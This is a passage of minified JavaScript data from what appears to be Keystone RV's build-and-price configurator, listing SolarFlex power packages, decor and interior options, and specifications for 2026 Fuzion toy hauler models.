s\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:cR,edit:{x:d,y:fB,zoom:fC,background:h}}},option_side_image:{dimensions:{width:df,height:X},alt:c,copyright:c,url:fA,id:cR,edit:{x:d,y:d,zoom:w,background:h},wide:{dimensions:{width:fD,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:cR,edit:{x:d,y:d,zoom:dg,background:h}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:cR,edit:{x:fE,y:d,zoom:dg,background:h}}},option_title:aj,card_description:c,option_type:cy,option_features:[{type:D,text:"30A solar roof port w\u002F MC4 connectors & 10 AWG MPPT solar charging circuit",spans:[]},{type:D,text:"Future Solutions 220-watt solar panel (NEW for 2024)",spans:[]},{type:D,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:D,text:"Inverted 110v loop prep with up to 7 outlets (inverter not included)",spans:[]},{type:D,text:fF,spans:[]},{type:D,text:fG,spans:[]}],option_more_info:[{type:T,text:"Protect your battery investment and keep voltage-sensitive components operating efficiently with 220-watts of solar on the roof. Designed to grow with you, this package is also prepped for an easy inverter up-fit.",spans:[]}]},{option_image:{dimensions:{width:df,height:X},alt:c,copyright:c,url:fH,id:cS,edit:{x:d,y:d,zoom:w,background:h},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:cS,edit:{x:d,y:fB,zoom:fC,background:h}}},option_side_image:{dimensions:{width:df,height:X},alt:c,copyright:c,url:fH,id:cS,edit:{x:d,y:d,zoom:w,background:h},wide:{dimensions:{width:fD,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:cS,edit:{x:d,y:d,zoom:dg,background:h}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:cS,edit:{x:fE,y:d,zoom:dg,background:h}}},option_title:af,card_description:c,option_type:cy,option_features:[{type:D,text:"2, 30A solar roof ports w\u002F mC4 connectors & 10 AWG MPPT solar charging circuits",spans:[]},{type:D,text:"2, Future Solutions 220-watt solar panels & CS2 splitters (NEW for 2024)",spans:[]},{type:D,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:D,text:"2000-watt inverter w\u002F built-in transfer switch (up to 7 inverted outlets), second inverted loop for A\u002FC",spans:[]},{type:D,text:fF,spans:[]},{type:D,text:"Victron SmartShunt battery monitor w\u002FBluetooth app",spans:[]},{type:D,text:fG,spans:[]}],option_more_info:[{type:T,text:"An economical yet robust power package that will take you off the grid. A 440-watt array of solar collection, a 2000-watt inverter, and a smart battery monitor create real-time peace of mind.",spans:[]}]}];eu.solarflex_upgrades=[{option_image:{card:{}},option_side_image:{dimensions:{width:2400,height:1391},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format",id:dC,edit:{x:d,y:d,zoom:w,background:I},wide:{dimensions:{width:276,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=0,0,2399,1391&w=276&h=160",id:dC,edit:{x:d,y:d,zoom:fI,background:I}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=504,0,1391,1391&w=160&h=160",id:dC,edit:{x:-58,y:d,zoom:fI,background:I}}},option_title:ar,card_description:"Includes factory installation & system prep (Note: SolarFlex 600i-L package includes 270Ah Lithium-ion batteries.)",option_type:as,option_features:[{type:T,text:"Dragonfly Energy's legendary heated Lithium-ion batteries can now be added as factory-installed equipment, exclusively on any Keystone RV. Includes a 10-year warranty, dedicated technical support number, and an end-of-life return and recycling program.",spans:[]}],option_more_info:[]}];eu.packages=[{option_image:{dimensions:{width:cx,height:fo},alt:c,copyright:c,url:fp,id:de,edit:{x:d,y:d,zoom:w,background:h},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,268,3000,1689&w=760&h=428",id:de,edit:{x:d,y:-67,zoom:.2533333333333334,background:h}}},option_side_image:{square:{},wide:{}},option_title:an,card_description:c,option_type:cy,option_features:[{type:D,text:"OmniChill Triple A\u002FC System",spans:[],direction:B},{type:D,text:"Outside 50\" Vizio Smart TV",spans:[],direction:B},{type:D,text:"Adjust-A-Track  (5,000 Lbs rated Tie Downs)",spans:[],direction:B},{type:D,text:"Fuzion Front Stor\u002FMor Box ",spans:[],direction:B},{type:D,text:"Fuzion Secure Step",spans:[],direction:B},{type:D,text:"Cooper H-Rated Tires w\u002F Dexter 8K Axles",spans:[],direction:B},{type:D,text:"Heat Pads for Tanks",spans:[],direction:B},{type:D,text:"Built-In Air Compressor ",spans:[],direction:B},{type:D,text:"50 AMP Power Cord Reel ",spans:[],direction:B},{type:D,text:"Key TV w\u002F Wi-Fi & Satellite Roof Prep",spans:[],direction:B}],option_more_info:[]}];eu.decor=[{option_image:{dimensions:{width:cT,height:fJ},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress",id:fK,edit:{x:d,y:d,zoom:w,background:I},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:fK,edit:{x:d,y:fL,zoom:w,background:I}}},option_side_image:{square:{},wide:{}},option_title:"Stone",option_type:as},{option_image:{dimensions:{width:cT,height:2698},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress",id:fM,edit:{x:d,y:d,zoom:w,background:I},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress&rect=0,209,4050,2281&w=760&h=428",id:fM,edit:{x:d,y:209,zoom:w,background:I}}},option_side_image:{square:{},wide:{}},option_title:"Charcoal",option_type:as}];eu.interior=[{option_image:{dimensions:{width:cT,height:fJ},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress",id:fN,edit:{x:d,y:d,zoom:w,background:I},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:fN,edit:{x:d,y:fL,zoom:w,background:I}}},option_side_image:{square:{},wide:{}},option_title:ao,card_description:c,option_type:cy,option_features:[{type:D,text:"Flex Power 5500 Generator \t\t",spans:[],direction:B},{type:D,text:"Electric Beds w\u002F Dual Opposing Couches\t\t",spans:[],direction:B},{type:D,text:"24\" Stove with 4 Burner Cooktop",spans:[],direction:B},{type:D,text:"Soft Close Cabinet Doors\t\t",spans:[],direction:B},{type:D,text:"Convection Microwave\t\t",spans:[],direction:B},{type:D,text:"JBL Entertainment Package w\u002F Living Room Soundbar & Bluetooth Party Box\t\t\t",spans:[],direction:B},{type:D,text:"On-Demand Hot Water Heater",spans:[],direction:B}],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:aa,card_description:c,option_type:as,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:ab,card_description:c,option_type:as,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:cT,height:2513},alt:dD,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format",id:dE,edit:{x:d,y:d,zoom:w,background:h},wide:{dimensions:{width:258,height:J},alt:dD,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=0,0,4050,2512&w=258&h=160",id:dE,edit:{x:d,y:d,zoom:.0637037037037037,background:h}},square:{dimensions:{width:J,height:J},alt:dD,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=770,0,2513,2513&w=160&h=160",id:dE,edit:{x:-49,y:d,zoom:.06366892160764027,background:h}}},option_title:ah,card_description:c,option_type:as,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:al,card_description:c,option_type:as,option_features:[{type:T,text:"Replaces standard theater seating ",spans:[]}],option_more_info:[]},{option_image:{dimensions:{width:4513,height:3073},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format",id:dx,edit:{x:d,y:d,zoom:w,background:I},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=0,267,4513,2542&w=760&h=428",id:dx,edit:{x:d,y:-45,zoom:.1684023930866386,background:I}}},option_side_image:{square:{},wide:{}},option_title:ap,card_description:c,option_type:as,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:cT,height:3327},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format",id:dF,edit:{x:d,y:d,zoom:w,background:h},wide:{dimensions:{width:195,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=0,0,4050,3323&w=195&h=160",id:dF,edit:{x:d,y:d,zoom:.04814814814814815,background:h}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=353,0,3327,3327&w=160&h=160",id:dF,edit:{x:-17,y:d,zoom:.04809137360985873,background:h}}},option_title:ai,card_description:"In place of HappiJac™ couches",option_type:as,option_features:[],option_more_info:[]},{option_image:{dimensions:{width:cx,height:X},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format",id:fO,edit:{x:d,y:d,zoom:w,background:h},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:fO,edit:{x:d,y:fq,zoom:fr,background:h}}},option_side_image:{square:{},wide:{}},option_title:ag,card_description:c,option_type:as,option_features:[],option_more_info:[]}];eu.exterior_options_groups="Exterior,Paint,SolarFlex";eu.packages_options_groups=fP;eu.interior_options_groups="Decor,Interior";eu.exterior_label="Exterior";eu.paint_label="Paint";eu.solarflex_label="SolarFlex";eu.packages_label=fP;eu.decor_label="Decor";eu.interior_label="Interior";eu.show_exterior=b;eu.show_paint=b;eu.show_solarflex=b;eu.show_packages=b;eu.show_solarflex_upgrades=b;eu.show_decor=b;eu.show_interior=b;eu.exterior_input_type=cU;eu.paint_input_type=cU;eu.solarflex_input_type="Radio";eu.packages_input_type=cU;eu.decor_input_type=cU;eu.interior_input_type=cU;return {data:[{brand:{uniqueId:_,id:"33",active:b,name:N,referenceId:K,group:K,models:[{uniqueId:"fuzion-373-2026",id:"5238",name:dG,referenceId:dG,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:48.60571",updateDateTime:"2025-05-29T14:57:49.240233",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:k},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:k},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:k},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:k},TIRESIZE:{label:cb,value:cH,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:k},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:k},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:k},"SLEEPING-CAPACITY":{label:aC,value:i,specificationGroup:f,sequence:k},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:k},GREYWATER:{label:cc,value:cs,specificationGroup:G,sequence:i},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:k},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:k},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:k},"KITCHEN-ISLAND":{label:aJ,value:b,specificationGroup:A,sequence:k},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:k},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:k},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:k},SHIPPINGWEIGHT:{label:cm,value:dH,specificationGroup:g,sequence:w},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:k},"OUTDOOR-KITCHEN":{label:aO,value:a,specificationGroup:C,sequence:k},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:k},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:k},READY:{label:aR,value:a,specificationGroup:v,sequence:k},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:k},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:k},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:k},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:k},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:k},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:k},REGION:{label:a_,value:a$,specificationGroup:g,sequence:k},BRAND:{label:S,value:N,specificationGroup:S,sequence:k},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:k},FRESHWATER:{label:cf,value:cI,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:k},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:k},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:k},"STOCK-ONLY":{label:be,value:a,specificationGroup:g,sequence:k},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:k},MSRP:{label:bh,value:dI,specificationGroup:R,sequence:k},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:k},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:k},"MOST-POPULAR":{label:bk,value:b,specificationGroup:g,sequence:k},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:k},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:k},LENGTH:{label:cg,value:cV,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:k},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:k},"MODEL-DESCRIPTION":{label:bq,value:"Kitchen island, swing out stools, bath and a half, tandem-axle, 11' garage",specificationGroup:g,sequence:k},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:k},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:k},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:k},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:k},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:k},HITCHWEIGHT:{label:cn,value:3745,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:k},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:dJ,specificationGroup:u,sequence:k},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:k},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:k},BLACKWATER:{label:ch,value:cs,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:k},HEIGHT:{label:ci,value:co,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:k},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:k},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:k},CARRYINGCAPACITY:{label:cp,value:3855,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:k},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:k},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:k},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:k},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:k},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:k}},options:[{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:ag,value:M,highlight:a,price:bM,sequence:bN},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:ai,value:M,highlight:a,price:bP,sequence:bQ},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:ap,value:n,highlight:a,price:Y,sequence:bW},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ}],weight:dH,height:co,length:cV,sleeps:i,msrp:dI,newFloorplan:a,stockOnly:a,_score:w},{uniqueId:"fuzion-379-2026",id:"5239",name:dK,referenceId:dK,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:50.422078",updateDateTime:"2025-05-29T14:57:50.793132",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:l},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:l},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:l},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:l},TIRESIZE:{label:cb,value:cz,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:l},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:l},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:l},"SLEEPING-CAPACITY":{label:aC,value:m,specificationGroup:f,sequence:l},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:l},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:l},GREYWATER:{label:cc,value:b_,specificationGroup:G,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:l},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:l},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:l},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:l},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:l},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:l},SHIPPINGWEIGHT:{label:cm,value:dL,specificationGroup:g,sequence:w},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:l},"OUTDOOR-KITCHEN":{label:aO,value:b,specificationGroup:C,sequence:l},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:l},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:l},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:l},READY:{label:aR,value:a,specificationGroup:v,sequence:l},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:l},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:l},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:l},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:l},REGION:{label:a_,value:a$,specificationGroup:g,sequence:l},BRAND:{label:S,value:N,specificationGroup:S,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:l},FRESHWATER:{label:cf,value:cA,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:l},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:l},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:l},"STOCK-ONLY":{label:be,value:b,specificationGroup:g,sequence:l},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:l},MSRP:{label:bh,value:dh,specificationGroup:R,sequence:l},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:l},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:l},"MOST-POPULAR":{label:bk,value:a,specificationGroup:g,sequence:l},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:l},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:l},LENGTH:{label:cg,value:cV,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:l},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:l},"MODEL-DESCRIPTION":{label:bq,value:"Cross conversational seating, bath and a half, outdoor kitchen, tandem-axle, 11' garage",specificationGroup:g,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:l},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:l},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:l},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:l},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:l},HITCHWEIGHT:{label:cn,value:3155,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:dJ,specificationGroup:u,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:l},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:l},BLACKWATER:{label:ch,value:b_,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:l},HEIGHT:{label:ci,value:J,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:l},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:l},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:l},CARRYINGCAPACITY:{label:cp,value:2270,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:l},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:l},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:l},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:l},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:l},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:l}},options:[{title:an,value:n,highlight:a,price:bU,sequence:l},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:ag,value:M,highlight:a,price:bM,sequence:bN},{title:ap,value:n,highlight:a,price:Y,sequence:bW},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:ai,value:o,highlight:a,price:bP,sequence:bQ},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ae,value:o,highlight:a,price:H,sequence:x}],weight:dL,height:J,length:cV,sleeps:m,msrp:dh,newFloorplan:a,stockOnly:b,_score:w},{uniqueId:"fuzion-419-2026",id:"5240",name:dM,referenceId:dM,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:51.311066",updateDateTime:"2025-05-29T14:57:51.732075",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:j},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:j},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:j},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:j},TIRESIZE:{label:cb,value:cH,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:j},"OPTIONAL-GENERATOR":{label:aA,value:b,specificatio